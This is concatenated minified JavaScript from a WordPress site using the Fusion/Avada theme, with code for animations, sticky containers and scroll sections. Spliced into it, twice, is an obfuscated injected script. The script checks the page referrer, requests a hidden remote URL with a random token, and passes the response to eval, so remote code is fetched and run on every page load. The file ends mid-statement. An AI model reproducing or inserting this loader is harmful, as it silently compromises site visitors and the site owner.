d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionAnimationsVars={"status_css_animations":"desktop"};function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(){n.each(window.awbAnimationObservers,function(i,t){n.each(t[0],function(n,i){t[1].unobserve(i)}),delete window.awbAnimationObservers[i]}),n.each(fusion.getObserverSegmentation(n(".fusion-animated")),function(i){var t=fusion.getAnimationIntersectionData(i),a=new IntersectionObserver(function(i,t){n.each(i,function(i,t){var e,o,s,u=n(t.target);t.isIntersecting&&(u.parents(".fusion-delayed-animation").length||(u.css("visibility","visible"),e=u.data("animationtype"),o=u.data("animationduration"),u.addClass(e),o&&(u.css("animation-duration",o+"s"),s=u,setTimeout(function(){s.removeClass(e)},1e3*o))),a.unobserve(t.target))})},t);n(this).each(function(){a.observe(this)}),window.awbAnimationObservers[i]=[this,a]})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionContainerVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};function fusionInitStickyContainers(){"function"==typeof jQuery.fn.stick_in_parent&&jQuery(".fusion-sticky-container").each(function(){fusionInitSticky(jQuery(this))})}function fusionInitSticky(e){var t=void 0===e.attr("data-transition-offset")?0:parseFloat(e.attr("data-transition-offset")),i=void 0===e.attr("data-sticky-offset")?0:e.attr("data-sticky-offset"),n=void 0!==e.attr("data-scroll-offset")&&parseFloat(e.attr("data-scroll-offset")),o={sticky_class:"fusion-container-stuck",bottoming:!0,offset_top:i,transition_offset:t,clone:!1},s="data-sticky-medium-visibility";jQuery("body").hasClass("fusion-disable-sticky")||jQuery("body").hasClass("fusion-builder-ui-wireframe")?e.data("sticky_kit")&&e.trigger("sticky_kit:detach"):"object"!=typeof fusion||"function"!=typeof fusion.isLarge||(fusion.isLarge()?s="data-sticky-large-visibility":fusion.isSmall()&&(s="data-sticky-small-visibility"),void 0!==e.attr(s)&&e.attr(s))?e.data("sticky_kit")||(n&&(o.scroll_transition=n),e.closest(".fusion-tb-header").length||e.closest(".fusion-tb-page-title-bar").length?(o.parent="#wrapper",o.bottoming=!1):e.closest(".fusion-content-tb").length?o.parent=".fusion-content-tb":e.closest(".fusion-builder-live-editor").length?o.parent="#fusion_builder_container":e.parent().parent(".post-content").length?o.parent=".post-content":e.hasClass("awb-sticky-content")&&(o.parent="#wrapper"),"string"==typeof e.attr("data-sticky-parent")&&(o.parent=e.attr("data-sticky-parent")),"string"==typeof e.attr("data-sticky-bottoming")&&(o.bottoming=e.attr("data-sticky-bottoming")),jQuery("body").hasClass("fusion-builder-live")||void 0===e.attr("data-sticky-height-transition")||(o.clone=!0),e.stick_in_parent(o)):e.data("sticky_kit")&&e.trigger("sticky_kit:detach")}function fusionGetStickyOffset(){var e=0,t=jQuery(".fusion-container-stuck:not( .side-header-wrapper )");return!!t.length&&(t.each(function(){var t=jQuery(this),i=t.position().top+t.outerHeight(!0);t.parent("#side-header").length||i>e&&(e=i)}),e)}function initScrollingSections(){var e,t,i=jQuery("#content").find(".fusion-scroll-section"),n=(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0))+fusion.getAdminbarHeight();window.lastYPosition=0,window.scrollDisabled=!1,i.length&&(jQuery("#content").find(".non-hundred-percent-height-scrolling").length||1!==i.length||jQuery.trim(jQuery("#sliders-container").html())||(i.addClass("active"),i.find(".fusion-scroll-section-nav li:first a").addClass("active"),e=!0),i.each(function(){1<jQuery(this).children("div").length&&(t=n?"calc("+(100*jQuery(this).children("div").length+50)+"vh - "+n+"px)":100*jQuery(this).children("div").length+50+"vh",jQuery(this).css("height",t),n&&(jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+n+"px)"),jQuery(this).find(".fusion-scroll-section-nav").css("top","calc(50% + "+n/2+"px)")))}),window.lastYPosition=jQuery(window).scrollTop(),jQuery(window).on("scroll",function(){var t=jQuery(window).scrollTop(),i=window.lastYPosition;window.scrollDisabled||jQuery(".fusion-scroll-section").each(function(){1<jQuery(this).children("div").length&&!jQuery(this).hasClass("fusion-scroll-section-mobile-disabled")&&jQuery(this).fusionPositionScrollSectionElements(t,e,i)})}),jQuery(".fusion-scroll-section-link").on("click",function(e){var t=jQuery(this).parents(".fusion-scroll-section"),i=getScrollSectionPositionValues(t),n=t.find(".fusion-scroll-section-element"),o=n.length,s=parseInt(jQuery(this).parents(".fusion-scroll-section-nav").find(".fusion-scroll-section-link.active").data("element"),10),r=parseInt(jQuery(this).data("element"),10),c=Math.abs(r-s);e.preventDefault(),0<c&&(t.data("clicked",r),"fixed"!==n.last().css("position")&&n.css({position:"fixed",top:i.sectionTopOffset,left:i.sectionLeftOffset,padding:"0",width:i.sectionWidth}),1===r?jQuery(window).scrollTop(i.sectionTop+1):o===r?jQuery(window).scrollTop(i.sectionBottom-i.viewportHeight-1):r>s?jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*r-1):jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*(r-1)+1))})),jQuery(".hundred-percent-height").length&&(setCorrectResizeValuesForScrollSections(),jQuery(window).on("resize",function(){setCorrectResizeValuesForScrollSections()}))}function setCorrectResizeValuesForScrollSections(){var e=jQuery("#content").find(".fusion-scroll-section"),t=0,i=0,n=fusion.getAdminbarHeight();e.length&&(jQuery(".fusion-scroll-section.active").find(".fusion-scroll-section-element").css({left:jQuery("#content").offset().left}),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").css({width:jQuery("#content").width()}),0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".fusion-scroll-section").removeClass("active").addClass("fusion-scroll-section-mobile-disabled"),jQuery(".fusion-scroll-section").attr("style",""),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").attr("style",""),jQuery(".fusion-scroll-section").find(".hundred-percent-height-scrolling").css("height","auto"),jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height","auto")):jQuery(".fusion-scroll-section").hasClass("fusion-scroll-section-mobile-disabled")&&(jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height",""),Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(t=getStickyHeaderHeight(!0)),i=t+n,e.each(function(){1<jQuery(this).children("div").length&&(jQuery(this).css("height",100*jQuery(this).children("div").length+50+"vh"),jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+i+"px)"))}),scrollToCurrentScrollSection()))),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").length&&(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(t=getStickyHeaderHeight(!0)),i=t+n,0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","auto"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height","auto")):(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","calc(100vh - "+i+"px)"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height",""))))}function scrollToCurrentScrollSection(){var e=Math.ceil(jQuery(window).scrollTop()),t=jQuery(window).height(),i=Math.floor(e+t),n=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),o=fusion.getAdminbarHeight();e+=n+o,jQuery(".fusion-page-load-link").hasClass("fusion-page.load-scroll-section-link")||jQuery(".fusion-scroll-section").each(function(){var t=jQuery(this),n=Math.ceil(t.offset().top),o=Math.ceil(t.outerHeight()),s=Math.floor(n+o),r=jQuery("html").hasClass("ua-edge")?"body":"html";n<=e&&s>=i?(t.addClass("active"),jQuery(r).animate({scrollTop:n-50},{duration:50,easing:"easeInExpo",complete:function(){jQuery(r).animate({scrollTop:n},{duration:50,easing:"easeOutExpo",complete:function(){Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}})}})):Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")})}function getScrollSectionPositionValues(e){var t={};return t.sectionTop=Math.ceil(e.offset().top),t.sectionHeight=Math.ceil(e.outerHeight()),t.sectionBottom=Math.floor(t.sectionTop+t.sectionHeight),t.viewportTop=Math.ceil(jQuery(window).scrollTop()),t.viewportHeight=jQuery(window).height(),t.viewportBottom=Math.floor(t.viewportTop+t.viewportHeight),t.sectionWidth=jQuery("#content").width(),t.sectionTopOffset=fusion.getAdminbarHeight(),t.sectionLeftOffset=jQuery("#content").offset().left,t.sectionTopOffset+=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),t.viewportTop+=t.sectionTopOffset,t}jQuery(window).on("load fusion-element-render-fusion_builder_container resize",function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".fullwidth-faded"):jQuery(".fullwidth-faded"),n=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".hundred-percent-height"):jQuery(".hundred-percent-height"),o=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),s=fusion.getAdminbarHeight(),r=jQuery("body").hasClass("fusion-builder-live")&&!jQuery("body").hasClass("fusion-builder-preview-mode"),c=o+s;i.fusionScroller({type:"fading_blur"}),n.css("min-height","").css("height",""),n.find(".fusion-fullwidth-center-content").css("min-height",""),0==fusionContainerVars.container_hundred_percent_height_mobile&&Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(n.css("height","auto"),r&&(n.css("min-height","0"),n.find(".fusion-fullwidth-center-content").css("min-height","0"))):(n.css("height","calc(100vh - "+c+"px)"),r&&(n.css("min-height","calc(100vh - "+c+"px)"),n.find(".fusion-fullwidth-center-content").css("min-height","calc(100vh - "+c+"px)")))}),jQuery(document).ready(function(){initScrollingSections(),fusionInitStickyContainers(),Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each(function(){var e=jQuery(this).css("background-image"),t=jQuery(this).css("background-color");jQuery(this).parent().css("background-image",e),jQuery(this).parent().css("background-color",t),jQuery(this).remove()})}),jQuery(window).on("load",function(){jQuery("#content").find(".fusion-scroll-section").length&&"#"===jQuery(".fusion-page-load-link").attr("href")&&setTimeout(function(){scrollToCurrentScrollSection()},400)}),jQuery(window).on("fusion-reinit-sticky",function(e,t){var i=void 0!==t&&jQuery('div[data-cid="'+t+'"] 